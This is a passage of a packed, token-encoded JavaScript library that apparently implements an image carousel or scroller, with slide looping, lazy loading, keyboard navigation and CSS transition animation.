0.2)");U.1R("2S","4d");U.48(0);U.6y;U.3o.6y;U.1G("7l",j(18(Z){if(Z.26==U){17.1T(Z.1K);17.1R(g,"");17.1R("2S","")}}).1e(U));if(!V&&Q){Q(W)}U.1R("2S",g+" "+I+"ms 6e-6g(.5,.5,.69,1.9), 3j "+I+"ms 9I");U.6y;U.3o.6y;U.1R(g,"7C(1.0, 1.0)");U.48(1);V&&(W.2z="4S");H(W,V,T,R)}}1c{U.48(1);if(V){W.2z="4S"}1c{Q(W)}H(W,V,T,R)}}17.21=18(S,R,Q,T){N.21({2J:S,6D:R,4X:Q,8s:T});J()}};v.1W(G.2g,v.7y);1b G})();(18(G){G.cF=18(N,I){1a H=0,M=17,L,J;18 Q(R){1b 18(S){(I[R]||G.$F).2n(M,S,S.d8);H--;P()}}18 P(){1a R;if(!N.1l){}1c{if(H<(I.6S||3)){L=N.7n();R=K(L.1r);if(R){J=1z G.hm(R,{6x:Q("6x"),5B:Q("5B"),9S:Q("9S"),8H:Q("8H")});J.d8=L}1c{(I.6x||G.$F).2n(M,{1C:j(L.1r).2l(),2q:R},L);H--;P()}H++}}}18 O(R){1a S,T;S=(R&&R 3K mp);if(S){T=R.3L("2b-4r")||1j;if(T){R.2V("4r",T)}}1b(S&&R.3L("4r"))?R:1j}18 K(R){1b G.1P(L)=="2e"?R:(G.1P(R)=="8u"?O(R.2q):((R.2A=="A"||R.2A.3i()=="4z")?O(j(R).6G("6d")[0]||R.3h):(R.2A=="6d"?O(R):1j)))}17.21=18(R,S){N[S?"gM":"21"](R);I.cH||P();1b 17};17.9Q=18(){J.hj();mh--};17.2z=P;I.cH||N.1l&&P()}})(u);1a m,j=v.$,E=j,k=j;1a o;1a p=18(){1b"ma$m9 m8$"+"gT.0.50".5H("v","")+" m7$"+"t".8U()+((1q.db$dj&&"2e"==v.1P(1q.db$dj))?" m5$"+1q.db$dj.3i():"")};18 c(){v.bZ(".gB-gC-gt-gD",{4v:"6v !4x","76-1A":"0 !4x","76-1x":"0 !4x","6s-1A":"4d !4x","6s-1x":"4d !4x",1x:"gi !4x",1A:"gi !4x",2I:"6L !4x",1N:"-cq !4x",1S:"0 !4x",6J:"6u !4x","-5s-8q":"4d !4x",8q:"4d !4x","-5s-2S":"4d !4x",2S:"4d !4x"},"m1-b8-bF")}v.56={};m={1x:{3W:[{1K:"4T",7V:1},{1K:"2e","3N":["1Z"]}],"2L":"1Z"},1A:{3W:[{1K:"4T",7V:1},{1K:"2e","3N":["1Z"]}],"2L":"1Z"},cy:{1K:"5u","2L":1d},1h:{3W:[{1K:"4T",7V:1},{1K:"4j"},{1K:"2e","3N":["1Z","8B"]}],"2L":"1Z"},4O:{3W:[{1K:"5u"},{1K:"2e","3N":["1Z"]}],"2L":"1Z"},2j:{3W:[{1K:"5u"},{1K:"2e","3N":["g4","cN","bA"]}],"2L":"cN"},4F:{1K:"4T","2L":0},9H:{1K:"4T","2L":cn},1n:{3W:[{1K:"2e","3N":["3I","5C","bA"]},{1K:"5u","3N":[1d]}],"2L":"3I"},3S:{1K:"5u","2L":1d},1U:{1K:"2e","3N":["3n","3u"],"2L":"3n"},3F:{3W:[{1K:"4T",7V:0},{1K:"2e","3N":["1Z"]}],"2L":"1Z"},7c:{1K:"5u","2L":1f},2C:{1K:"2e","3N":["2p","2v","6b","6k-6n"],"2L":"2p"},di:{1K:"5u","2L":1d},8z:{1K:"2e","2L":"6e-6g(.8, 0, .5, 1)"},6N:{1K:"5u","2L":1d},bI:{1K:"5u","2L":1f},cB:{1K:"18","2L":v.$F},cg:{1K:"18","2L":v.$F},cd:{1K:"18","2L":v.$F},hb:{1K:"18","2L":v.$F},bx:{1K:"18","2L":v.$F},bP:{1K:"18","2L":v.$F}};1m.6j("4z");1m.6j("3g");1a n=18(G){1b{1x:((1Y(G.2u("6A-1S"))||0)+(1Y(G.2u("6A-6q"))||0)),1A:((1Y(G.2u("6A-1N"))||0)+(1Y(G.2u("6A-5c"))||0))}},i=18(G){1b{1x:((1Y(G.2u("4R-1S"))||0)+(1Y(G.2u("4R-6q"))||0)),1A:((1Y(G.2u("4R-1N"))||0)+(1Y(G.2u("4R-5c"))||0))}},r=18(G){1b{1x:((1Y(G.2u("5M-1S-1x"))||0)+(1Y(G.2u("5M-6q-1x"))||0)),1A:((1Y(G.2u("5M-1N-1x"))||0)+(1Y(G.2u("5M-5c-1x"))||0))}},F=18(G){1b{1x:j(G).2u("1x"),1A:j(G).2u("1A")}},w=v.1g.5v,g=v.b7("8q").b6(),b=18(H,I){1a G=1d,J=0;v.$7q(17);17.8M={4i:1f,6I:"6e-6g(.8, 0, .5, 1)",1o:"2p",2D:1d,1M:1d,7d:1d,1U:"3n",40:9l,1n:1f,3S:1f,3F:"1Z",7c:1f,6N:1d};17.o=17.8M;v.1W(17.o,I);17.1k=j(H).1R("lZ-6f","lv");17.1n={3c:1d,2U:1d};17.au();17.bV=j(18(M){1a L={},K=1f;if(37===M.d1||39===M.d1){L.1L=M.d1==39?"1I":"2K";if(!17.o.1n){if("1I"===L.1L){if(17.1n.2U){K=1d}}1c{if(17.1n.3c){K=1d}}}K&&17.1t("gN",L)}}).1e(17);17.7x="2p";17.1h=j([]);17.9n=1d;17.3G=j([]);17.5t=j([]);17.5Q=j([]);17.7a=j([]);17.1p=0;17.3q=0;17.2w=17.o.3F;17.1E=0;17.l=1j;17.5q=1j;17.2s=1j;17.2x=0;17.7W=0;17.27=0;17.1L="1I";17.4X=v.$F;17.3C=0;17.7i=1d;17.3f=1j;17.9b=0;17.8F=1j;17.dm=17.1p;17.6w=1d;17.d2=1d;17.d7=1d;17.5Y=1d;17.bm=1j;17.3H={};17.bj=0;17.9f={1L:"1I",7e:1d};17.93=1j;17.6S=1z v.cF([],{6S:1,5B:j(18(L,M){1a K=17.1h[M.1J];K.2z="7Z";if(K.1M){K.1M.2i();K.1M=1j}K.1r.2X("29-g8");17.av(j(18(O,N){if(O.1J==K.1J){O.2r=1f;if(O.1M){O.1M.2i();O.1M=1j}O.1r.2z="7Z";O.1r.2X("29-g8")}}).1e(17));J++;if(17.o.3S){if(17.aX()){if(17.o.4i||!17.3H.57){17.1t("9N");17.1t("cu")}if(!17.2O){17.7N()}!17.3H.57&&17.1t("5x")}}1c{if(J==17.l&&!17.o.3S){17.5Y=1f;!17.3H.57&&17.1t("5x")}}17.d5()}).1e(17),6x:(18(O,P){1a N=[];1a M=17.1h[P.1J];1a K;1a L=O.d8;if(L&&L.d0){M=17.1h[L.d0.1J]}if(!M){1b}M.1r.2r(M.2f);3p{17.aA(M)}3E(O){}if(!17.d7){3p{17.9a(M)}3E(O){17.d7=1f}}17.ch(M,j(18(){1a Q=1f;if(j(["2p","2v"]).2W(17.7x)){if(!17.3H.57&&!17.o.3S){Q=P.1J<17.3C}}17.cm(M,Q,17.8s);M.2z="4S";J++;if(17.o.3S){17.dQ(J)}1c{if(J==17.l){17.5Y=1f;!17.3H.57&&17.1t("5x")}}17.d5()}).1e(17))}).1e(17)})};b.2g={4P:b,8s:v.$F,9a:v.$F,aA:v.$F,dQ:18(G){if(17.aX()){if(17.o.4i||!17.3H.57){17.1t("9N");17.1t("cu")}if(!17.3H.57){17.1t("5x")}}},cm:18(K,N,M){1a G,J,I,L=9l,H=K.2f;if(N){if(v.1g.1F&&v.1g.1F<10){G=j(H).2l();J={3j:[0,1],1N:[G.1A/2,0],1S:[G.1x/2,0],1x:[0,G.1x],1A:[0,G.1A]};I=1z v.4H(H,{40:L,5P:j(18(P,O){H.33({6J:"",2I:"",1N:"",1S:"",1x:"",1A:""});if(K.1M){K.1M.2i();K.1M=1j}}).1e(17),a0:j(18(){H.33({2I:"g7",6J:"6u"})}).1e(17)});I.2y(J)}1c{H.1R("2S","4d");H.48(0);H.6y;H.3o.6y;H.1G("7l",j(18(O){if(O.26==H){17.1T(O.1K);17.1R(g,"");17.1R("2S","");if(K.1M){K.1M.2i();K.1M=1j}}}).1e(H));H.1R("2S",g+" "+L+"ms 6e-6g(.5,.5,.69,1.9), 3j "+L+"ms 9I");H.6y;H.3o.6y;H.48(1);M&&M(K)}}1c{H.48(1);if(K.1M){K.1M.2i();K.1M=1j}}K.4q.1l>0&&j(K.4q).1D(j(18(O){if(O){j(O.2f).48(1);O.2z="4S";if(O.1M){O.1M.2i();O.1M=1j}}}).1e(17))},d5:18(){1a G=0;17.1h.1D(j(18(H){if(H.2z=="4S"||H.2z=="7Z"){G++}if(17.l==G){17.5Y=1f;17.1t("9N")}}).1e(17))},aX:18(){1a G=0,H=0;if(17.5Y){1b 1f}1s(;G<17.3C;G++){if(17.1h[17.3P(17.1p+G)].2z=="4S"||17.1h[17.3P(17.1p+G)].2z=="7Z"){H+=1}}1b H==17.3C},81:18(){1b 17.1k.3o.2l()[17.1B.1C]},au:18(){1a G={3n:{1C:"1x",2a:"1S",gq:"1A"},3u:{1C:"1A",2a:"1N",gq:"1x"}};17.1B=G[17.o.1U];if(17.o.3F==0){17.o.3F="1Z"}if(!17.o.1n||"5C"===17.o.1n){17.1n.3c=1f}if(v.1g.1F&&v.1g.1F<10){17.1k.1R(17.1B.2a,0)}1c{17.1k.1R(g,"4W(0, 0, 0)")}},9r:18(){17.1k.6y},c8:18(){if(17.5Y||17.d2){1b}17.d2=1f;17.1t("8j");17.1h.1D(j(18(G){if(G.2z=="6T"){if(G.1M){G.1M.2i();G.1M=1j}G.4q.1l>0&&j(G.4q).1D(18(H){if(H.1M){H.1M.2i();H.1M=1j}});17.6S.21({1r:G.2f,1J:G.1J})}}).1e(17));17.5Y=1f},8S:18(H){1a I,K=17.1p,G=j([]),J,L;if(17.5Y){1b}if(17.o.3S){H&&(K=(H=="1I")?17.3P(K+17.3C):17.3P(K-17.3C));L=j(18(M){if(M.2z=="6T"){if(17.o.4i){!H&&17.1t("8j")}1c{M.1M&&M.1M.2G()}M.2z="2z";17.6S.21({1r:M.2f,1J:M.1J})}}).1e(17);1s(I=0;I<17.3C;I++){J=17.1h[17.3P(K+I)];L(J);if(!H){L(17.1h[17.3P(J.1J+17.3C)]);L(17.1h[17.3P(J.1J-17.3C)])}}}},gg:18(H){1a G=17.1h[H];if(G.2z==="6T"){17.1t("8j");G.2z="2z";17.6S.21({1r:G.2f,1J:G.1J,d0:G});17.3H.85=1d}},dP:18(L){1a M,H,J,I,G=0,K=17.bm.1l;if(L=="2K"){G=K-1;K=-1}if(!17.5Y){4y(G!=K){I=17.bm[G];M=I.5E();H=I.3L("2b-2J");if(M[17.1B.2a]+17.1h[0].1C[17.1B.1C]>17.bj[17.1B.2a]&&M[17.1B.2a]<17.bj[17.1B.2a]+17.27){J=17.1h[H];if(J.2z=="6T"){J.2z="2z";J.1M&&J.1M.2G();j(J.4q).1D(j(18(N){N.1M&&N.1M.2G()}).1e(17));17.6S.21({1r:J.2f,1J:J.1J})}}L=="1I"?G++:G--}}},8b:18(K){1a H,G,J,I;if(17.3H.85){1b}17.3H.85=1f;G=17.l=17.1h.1l;17.27=17.81();J=j(17.1k.3o).5E();1s(H=0;H<17.l;H++){I=17.1h[H];I.1C=I.1r.2l(1f);17.2x+=I.1C[17.1B.1C]}17.3w()},bD:18(H){17.3H.57=1f;17.9D();if(!v.1g.1F||v.1g.1F&&v.1g.1F>9){if(17.o.7c){17.7P()}}17.8K();if((!v.1g.1F||v.1g.1F&&v.1g.1F>9)&&"2p"===17.o.1o&&17.o.4O){17.7M()}if(j(["2p","2v"]).2W(17.7x)){1s(1a G=0;G<17.1h.1l;G++){if(G>=17.3C){17.1h[G].1M&&17.1h[G].1M.2G()}}}17.1p=0;17.3q=17.3G.1l;j(1q).1G("5Z",17.3w.1e(17));if(17.o.6N){j(1m).1G("96",17.bV)}17.3w();17.gr();H&&H()},8n:18(H,G){17.gg(G);17.8b()},7K:18(G){1a I=17.1h[G];17.9A(G);17.dZ(G);1s(1a H=0;H<I.4q.1l;H++){I.4q[H].1r.2i()}I.1r.2i();17.cf(j(18(){17.9v();17.5q=17.1k.2m.1l;17.ba()}).1e(17));17.3w()},dZ:18(G){1a I=17.1h.1l;1a H=j(18(O){1a M=j([]);1a L=0;1a J=1f;1s(1a K=0;K<I;K++){if(K!==O){1a N=17.1h[K];N.1J=L;N.1r.2V("2b-2J",L);M.21(N);L++}}1b M}).1e(17);if(G===0){17.1h=H(G)}1c{if(G===I-1){17.1h.kX()}1c{if(G>0&&G<I-1){17.1h=H(G)}}}17.l=17.1h.1l;if(17.1p>=17.l){17.1p=17.l-1}},c2:18(G,I){17.9D();17.8X(G);if(j(["2p","2v"]).2W(17.7x)){1s(1a H=0;H<17.1h.1l;H++){if(H>=17.3C){17.1h[H].1M&&17.1h[H].1M.2G()}}}17.1p=0;17.3q=17.3G.1l;17.cf(j(18(){17.9v();17.ba()}).1e(17));17.3w();I&&I()},8L:18(){1b 17.1h.1l},7m:18(){1b 17.1h},gr:18(){if(17.o.1o==="2v"){1b}1a G=17.1k.gH("be");v.$A(G).1D(j(18(H){j(H).1G(v.1g.6t.gE+v.1g.6t.b2,j(18(I){I.2c();17.9n=1d;if(v.1g.6t.cc()){17.9n=1f}}).1e(17))}).1e(17))},8K:18(){17.1h.1D(j(18(G){G.2f.dz=j(18(){17.1t("2G-17",{1J:G.1J})}).1e(17);G.2f.1G("3v",j(18(H){if(17.2O){H.2c()}}).1e(17))}).1e(17))},8X:18(G){1a H=17.1h[G];if(H){H.2f.dz=j(18(){17.1t("2G-17",{1J:H.1J})}).1e(17);H.2f.1G("3v",j(18(I){if(17.2O){I.2c()}}).1e(17))}},9A:18(G){1a H=17.1h[G];if(H){H.2f.1T("3v")}},9D:18(I){1a G,H=0;if(17.7i){1b}if(17.o.2D){17.2w=17.3C;1b}1s(G=0;G<17.l;G++){H+=17.1h[G].1C[17.1B.1C];if(H>=17.27){if(17.2w=="1Z"||17.2w>=G){if(17.o.1o=="2v"&&H-17.1h[G].1C[17.1B.1C]+5<17.27||H==17.27){G+=1}17.2w=G;if(17.o.3F!="1Z"&&17.o.3F<17.2w){17.2w=17.o.3F}}1Q}}!17.2w&&(17.2w=1)},e3:18(H){1a G=H.6U();4z=1m.6j("4z"),3g=1m.6j("3g");v.$A(H.3h.2m).1D(j(18(I){if(I.2A.3i()=="3g"){v.$A(I.2m).1D(j(18(J){j(3g).2r(J.6U(1f))}).1e(17));v.$A(I.gO).1D(j(18(J){4z.2V(J,J.bY)}).1e(17));4z.2r(3g)}1c{j(4z).2r(I.6U(1f))}}).1e(17));v.$A(H.3h.gO).1D(j(18(I){4z.2V(I,I.bY)}).1e(17));G.2r(4z);1b G},av:18(G){if(17.3G.1l>0){j([17.3G,17.5t]).1D(j(18(H){H.1D(j(18(J,I){G(J,I)}).1e(17))}).1e(17))}},ch:18(H,I){if(17.3G.1l>0){1a G=j(18(){1a J;if(v.1g.1F&&v.1g.1F<9&&H.1r.3h.2A.3i()=="4z"){J=17.e3(H.2f.6U(1f))}1c{J=H.2f.6U(1f)}j(J).1G("3U 6Z b0",18(K){K.5e()});J.2m&&v.$A(J.2m).1D(j(18(K){if(j(K).9u&&j(K).9u("5r-1M-kW")){K.5p()}}).1e(17));1b J}).1e(17);17.av(j(18(K,J){if(K.1J==H.1J&&!K.2r){K.2f=G();17.1h[H.1J].4q.21(K);K.2r=1f;K.1r.2r(K.2f)}}).1e(17))}I&&I()},cf:18(J){if(17.3G.1l>0){1s(1a I=0;I<17.3G.1l;I++){17.3G[I].1r.2i()}17.3G=j([])}if(17.5t.1l>0){1s(1a H=0;H<17.5t.1l;H++){17.5t[H].1r.2i()}17.5t=j([])}1s(1a G=0;G<17.1h.1l;G++){17.1h[G].4q=j([])}J&&J()},9v:18(){1a G,H=0,K=0,M=0,J={1S:0,1N:0},L,I;if(17.7i){1b}1s(G=0;G<17.l;G++){H+=17.1h[G].1C[17.1B.1C];M++;if(17.27<=H){1Q}}if(17.l>1&&(M>17.3C||17.3G.1l==0)){K=17.3G.1l;1s(G=K;G<M;G++){L={1r:17.1h[17.l-1-G].1r.6U(),2z:"6T",2r:1d};j(L.1r).2V("2b-2J",17.l-1-G);L.1J=17.1h[17.l-1-G].1J;if(17.o.3S&&17.o.1M){L.1M=1z v.3Y.8E(L.1r);L.1M.2G()}17.3G.21(L);I={1r:17.1h[G].1r.6U(),2z:"6T",2r:1d};j(I.1r).2V("2b-2J",G);I.1J=17.1h[G].1J;if(17.o.3S&&17.o.1M){I.1M=1z v.3Y.8E(I.1r);I.1M.2G()}17.5t.21(I);j([I.1r,L.1r]).1D(j(18(N){N.1G("3v",j(18(O){if(17.2O){O.2c()}}).1e(17))}).1e(17));17.1k.2r(I.1r);17.1k.2r(L.1r,"1N");j([17.1h[17.l-1-G],17.1h[G]]).1D(j(18(N){if(N.2z=="4S"){17.ch(N,j(18(){1a O=1f;if(j(["2p","2v"]).2W(17.7x)){if(!17.3H.57&&!17.o.3S){O=N.1J<17.3C}}17.cm(N,O);N.4q.1l>0&&j(N.4q).1D(18(P){if(P.1M){P.1M.2i();P.1M=1j}})}).1e(17))}}).1e(17))}if(K){17.3C+=M-K}1c{17.3C=M}}1c{17.3C=M}17.7W=17.1E=0;H=0;1s(G=0;G<17.3G.1l;G++){H+=17.1h[17.l-1-G].1C[17.1B.1C]}17.7W+=H;17.1E-=H;J[17.1B.2a]=17.1E;if(v.1g.1F&&v.1g.1F<10){17.1k.1R(17.1B.2a,J[17.1B.2a])}1c{17.bk()}},21:18(G){17.l=17.1h.1l;G.1J=17.l;G.2z="6T";G.4q=[];G.2f.1G("3U 6Z b0",18(H){H.aZ()});if(17.o.1M&&17.o.3S){G.1M=1z v.3Y.8E(G.1r,1f);if(!17.o.4i){G.1M.2G()}}G.1r.2V("2b-2J",G.1J);G.1r.1G("4Y 6R",j(18(I){1a H=I.9X();4y(H&&H!==G.1r){H=H.3o}if(H==G.1r){1b}if("4Y"===I.1K){17.1t("3k-2J-d3",{8A:G.1J})}1c{17.1t("3k-2J-a6",{8A:G.1J})}}).1e(17));17.1h.21(G)},gQ:18(N,K){1a J=17.1h.1l;1a L=K;N.2z="6T";N.4q=[];if(L>=J){N.1J=J;17.1h.21(N)}1c{if(L<=0){L=0;N.1J=L;17.1h.gM(N);1s(1a M=1;M<17.1h.1l;M++){17.1h[M].1J=M;17.1h[M].1r.2V("2b-2J",17.1h[M].1J)}}1c{if(L>0&&L<J){1a I=0;1a G=1z 4B(J+1);1a G=j(G);1s(1a H=0;H<G.1l;H++){if(H===L){N.1J=H;G[H]=N}1c{G[H]=17.1h[I];G[H].1J=H;G[H].1r.2V("2b-2J",G[H].1J);I++}}17.1h=G}}}N.2f.1G("3U 6Z b0",18(O){O.aZ()});if(17.o.1M&&17.o.3S){N.1M=1z v.3Y.8E(N.1r,1f);if(!17.o.4i){N.1M.2G()}}N.1r.2V("2b-2J",N.1J);N.1r.1G("4Y 6R",j(18(P){1a O=P.9X();4y(O&&O!==N.1r){O=O.3o}if(O==N.1r){1b}if("4Y"===P.1K){17.1t("3k-2J-d3",{8A:N.1J})}1c{17.1t("3k-2J-a6",{8A:N.1J})}}).1e(17))},3P:18(G){G%=17.l;G<0&&(G=G+17.l);1b G},3b:18(H,I){1a G;if(H=="1I"||H=="2K"){17.1L=H}if(17.2O||17.6w){1b}17.2O=1f;if(v.1P(H)=="8u"){17.1L=H.1L;H.7e=1d;H.8T=1d}1c{if(/1I|2K|^\\+|^\\-/.3B(H)){if(/^\\+|^\\-/.3B(H)){G=/^\\+/.3B(H)?"1I":"2K";H={6X:1i.1H(1Y(H)),1L:G};H.6X>17.l&&(H.6X=17.l);H.26=17.3P(H.1L=="1I"?(17.1p+H.6X):(17.1p-H.6X))}1c{H={1L:H};H.26=17.3P(H.1L=="1I"?(17.1p+17.2w):(17.1p-17.2w))}H.7e=1d;H.8T=1f}1c{if(v.1P(1Y(H))=="4T"){H={26:17.3P(H),7e:1f,8T:1d}}}}H.4X=I;if(!17.o.1n){if(17.1n.3c||17.1n.2U){if(17.1n.3c){if("2K"===H.1L){17.2O=1d;I(1j,1f);1b}}1c{if("1I"===H.1L){17.2O=1d;I(1j,1f);1b}}}}17["kT"+17.7x](H)},66:18(J,H){1a I={1S:0,1N:0},K=1d,G=H||17.1E;if(J=="1I"){if(G+17.7W-17.2s+17.2x<0){17.1E=G+17.2x;I[17.1B.2a]=17.1E;K=1f}}1c{if(G+17.2s>0){17.1E=G-17.2x;I[17.1B.2a]=17.1E;K=1f}}if(K){if(v.1g.1F&&v.1g.1F<10){17.1k.1R(17.1B.2a,I[17.1B.2a]+"2P")}1c{17.1k.1R(g,"4W("+I.1S+"2P, "+I.1N+"2P, 0)");17.1k.1R("2S",g+" aW "+17.o.6I);17.9r();if(17.o.1o=="2v"){17.a5=17.3q=17.7v();if(J=="1I"){17.3q+=17.2w}1c{17.3q-=17.2w}}}}1b K},7A:18(J,I){1a H,G=1f;if(!I){if(17.o.3F=="1Z"){17.2w="1Z";17.9D(J=="2K")}G=1d;I=17.2w}1c{17.o.4i=1d}1s(H=I;H>0;H--){17.1p=17.3P((J=="1I")?(17.1p+1):(17.1p-1));17.3q=(J=="1I")?(17.3q+1):(17.3q-1);17.2s+=17.1h[(J=="1I")?17.3P(17.1p-1):17.1p].1C[17.1B.1C]}if("3I"===17.o.1n){if(!17.o.2D){17.1t("3k-2y-1o",{3J:17.4u()})}}1c{if("2p"===17.o.1o&&17.1n.2U&&J=="2K"){if(G){17.1p-=(17.7O-1)}1c{17.1p-=(I-1)}if(17.1p<0){17.1p=0}}17.1t("4p");if(17.1n.2U&&J=="1I"){17.1n.2U=1d;17.1n.3c=1f;17.1E=0;17.2s=0;17.1p=0;17.3q=0;17.1t("5I-3r");17.1t("3k-2y-1o",{3J:17.4u()})}1c{if(17.1n.3c&&J=="2K"){17.1n.3c=1d;17.1n.2U=1f;17.2s=0;17.1p=17.l-1;if(17.o.1o=="2p"){17.3q=17.l-17.7O;17.1E=(17.2x-17.27)*(-1)}1c{17.3q=17.l-17.l%17.7O;17.1E=(1i.8J(17.l/17.2w)-1)*17.27*(-1)}17.1t("1p-3r");17.1t("3k-2y-1o",{3J:17.4u(1f)})}1c{17.1n.2U=1d;17.1n.3c=1d;if(J=="1I"){if(17.1E-17.2s<=17.27-17.2x||17.1E-17.2s+1<=17.27-17.2x){17.1t("1p-3r");if(17.o.1o=="2p"||17.o.1o=="2v"&&"3I"===17.o.1n){17.2s=17.1E-(17.27-17.2x)}1c{17.2s=17.27}17.1n.2U=1f;17.1p=17.l-1;17.1t("3k-2y-1o",{3J:17.4u(1f)})}1c{17.1t("3k-2y-1o",{3J:17.4u()})}}1c{if(1i.8J(17.1E+17.2s)>=0||17.1E+17.2s===-1){17.1t("5I-3r");17.2s=1i.1H(17.1E);17.1n.3c=1f;17.3q=0;17.1p=0;17.1t("3k-2y-1o",{3J:17.4u()})}1c{17.1t("3k-2y-1o",{3J:17.4u()})}}}}}},gJ:18(K){1a G,I,H=0,J;if(!K.1L){H=1i.4f(17.3C/2);if(17.3C%2==0){H-=1}H<0&&(H=0)}if("3I"===17.o.1n){K.26=17.3P(K.26-H)}if(17.1p!=K.26){17.o.4i=1d;J=j(18(O){1a M=17.1p,N=0,L;do{N++;!O?M++:M--;L=17.3P(M)}4y(L!=K.26);1b N}).1e(17);if(!K.1L){if("3I"===17.o.1n){K.1L=J()<=J(1f)?"1I":"2K"}1c{K.1L=K.26>17.1p?"1I":"2K"}}17.1t("4p");if("3I"===17.o.1n){4y(17.1p!=K.26){17.1p=17.3P(K.1L=="1I"?++17.1p:--17.1p);17.3q=K.1L=="1I"?++17.3q:--17.3q;17.2s+=17.1h[17.1p].1C[17.1B.1C]}17.1t("3k-2y-1o",{3J:17.4u()})}1c{17.1n.2U=1d;17.1n.3c=1d;17.1p=K.26;I=0;1s(G=0;G<K.26-H;G++){I+=17.1h[G].1C[17.1B.1C]}17.3q=K.26;17.1E=0-17.7W-I;if(17.o.1o=="2p"&&17.1E<=0-(17.2x-17.27)||17.1E<=0-((17.2x+(17.l%17.2w)*17.1h[0].1C[17.1B.1C])-17.27)){if(17.o.1o=="2p"){17.1E=0-(17.2x-17.27)}17.1n.2U=1f;17.1t("1p-3r");17.1p=17.l-1;17.1t("3k-2y-1o",{3J:17.4u(1f)})}1c{17.1t("3k-2y-1o",{3J:17.4u()})}if(17.1E>=0){17.1E=0;17.1t("5I-3r");17.1n.3c=1f;17.1p=0;17.1t("3k-2y-1o",{3J:17.4u()})}}}1c{17.2O=1d;17.6w=1d;17.1t("da")}},gd:18(J){1a G=17.1E,H=1d,I;17.a5=17.3q;17.2s=0;if((!17.o.1n||"5C"===17.o.1n)&&17.o.1o=="2v"){if(17.1n.2U&&J.1L=="1I"||17.1n.3c&&J.1L=="2K"){H=1f}}if(J.8T){17.7A(J.1L,J.6X)}1c{17.gJ(J);if(!17.o.1n){if(G===17.1E){17.2O=1d;17.6w=1d;17.1t("da")}}}if(H){J.1L=J.1L=="1I"?"2K":"1I"}if(0!==17.9b){I=17.1h[17.dm].1C[17.1B.1C]-17.9b;if(J.1L=="1I"){17.2s-=I}1c{17.2s+=I}17.9b=0}"3I"===17.o.1n&&17.66(J.1L);if(J.1L=="1I"){17.1E-=17.2s}1c{17.1E+=17.2s}if((!17.o.1n||17.o.1n==="5C")&&17.o.1o==="2p"){1a K=0;j(17.4u(17.1n.2U)).1D(18(L){K+=17.1h[L].1C.1x}.1e(17));if(17.1E>0){17.1E=0}1c{if(1i.1H(G)+K>=17.2x-17.27&&J.1L==="1I"){if(17.1E!==0||!17.o.1n){17.1E=(17.2x-17.27)*(-1)}}}}17.9f.1L=J.1L;17.9f.7e=J.7e;if(G!=17.1E){17.4X=J.4X;if(17.o.4i&&!17.5Y&&!17.aX()){17.1t("8j");17.8S();17.2Y("cu",j(18(L){17.2O&&17.7p(1j,L.1L,L.7e)}).1e(17,17.9f))}1c{if(!17.5Y){17.8S()}17.7p(1j,J.1L,J.7e)}}1c{17.2O=1d;17.6w=1d;17.1t("gk")}},7p:18(H,G,J){1a I={1S:0,1N:0};17.2O=1f;if(v.1g.1F&&v.1g.1F<10){I={};I[17.1B.2a]=[1Y(17.1k.2u(17.1B.2a)),17.1E];17.fx=1z v.4H(17.1k,{2S:17.o.6I,40:H||17.o.40,5P:17.7t.1e(17),a0:j(18(){17.gF=1d}).1e(17)}).2y(I)}1c{I[17.1B.2a]=17.1E;if(17.o.1o=="2v"&&!J){17.gI(G,I)}1c{17.1k.1T("7l");17.1k.1G("7l",j(18(K){if(K.26==17.1k){17.1k.1T(K.1K);if(J){17.3q=17.7v();17.dX()}17.7t()}}).1e(17));17.1k.1R(g,"4W("+I.1S+"2P, "+I.1N+"2P, 0)");17.1k.1R("2S",g+" "+(H||17.o.40)+"ms "+17.o.6I)}}},gI:18(M,L){1a K,H,J,I=17.1k.2m,G=I.1l,N=j(18(O){O%=17.5q;O<0&&(O=O+17.5q);1b O}).1e(17);17.5Q.1l=0;17.7a.1l=0;1s(K=0;K<17.2w;K++){if("3I"===17.o.1n){H=N(17.a5+K)}1c{H=17.a5+K<G?17.a5+K:1j}H!=1j&&17.5Q.21(I[H]);if("3I"===17.o.1n){J=N(17.3q+K)}1c{J=17.3q+K<G?17.3q+K:1j}J!=1j&&17.7a.21(I[J])}if(M=="2K"){17.5Q.4M();17.7a.4M()}17.1k.2V("2b-"+M,"");17.5Q.1D(j(18(P,O){P.1G(w+"9t 9C",j(18(Q,R,S){if(Q==17.5Q[R]){Q.1T(w+"9t 9C").2V("2b-dt","");if(R==17.5Q.1l-1){17.5Q.1D(j(18(U,T){U.3V("2b-2v-9z");U.3V("2b-9x")}).1e(17));17.7a.1D(j(18(U,T){if(T==17.7a.1l-1){U.1G(w+"9t 9C",j(18(V){if(V.26==U){U.1T(w+"9t 9C");17.7a.1D(j(18(W,X){W.3V("2b-2v-9z");W.3V("2b-9x")}).1e(17));17.5Q.1D(j(18(W,X){W.3V("2b-dt")}).1e(17));17.1k.3V("2b-"+M);17.9r();17.7t()}}).1e(17))}U.2V("2b-du","");U.1G(w+"8Z 91",j(18(V){if(V.26==17){17.1T(w+"8Z 91");U.3V("2b-du")}}).1e(U));U.2V("2b-9x","kC");U.2V("2b-2v-9z",(T+1))}).1e(17));17.1k.1R(g,"4W("+L.1S+"2P, "+L.1N+"2P, 0)")}}}).1e(17,P,O))}).1e(17));17.5Q.1D(j(18(P,O){P.2V("2b-ds","");P.1G(w+"8Z 91",j(18(Q){if(Q.26==17){P.1T(w+"8Z 91");17.3V("2b-ds")}}).1e(P));P.2V("2b-9x","kM");P.2V("2b-2v-9z",(O+1))}).1e(17))},4u:18(J){1a K=0,I=17.2w,G=[],H;if(J){if(17.o.1o=="2p"){K=17.l-17.2w}1c{K=17.l%17.2w?17.l-17.l%17.2w:17.l-17.2w}I=17.l}1s(;K<I;K++){if(!J){H=17.1p+K}1c{H=K}G.21(17.3P(H))}1b G},7t:18(){17.2O=1d;17.9F=1d;17.4X&&17.4X(17.4u(17.1n.2U))},dX:18(){17.1k.1R("2S",g+" aW")},bl:18(L){1a K={x:0,y:0},I=L.2u(g)||"",J=/3d/.3B(I)?(/kK\\(([^\\)]+)\\)/):(/kI\\(([^\\)]+)\\)/),H=/3d/.3B(I)?12:4,G=/3d/.3B(I)?13:5;(L.2u(g)||"").5H(J,18(O,N){1a M=N.8G(",");K.x+=1Y(M[H],10);K.y+=1Y(M[G])});1b K},7v:18(){1a J;1a I;1a G;1a H=9s.kD;1a K=17.1k.3o.5E()[17.1B.2a];1s(J=0;J<17.5q;J++){I=17.1k.2m[J].5E()[17.1B.2a];if(H>1i.1H(K-I)){H=1i.1H(K-I);G=J}1c{1Q}}1b G},7N:18(){if(17.3G.1l==0){1b}1a 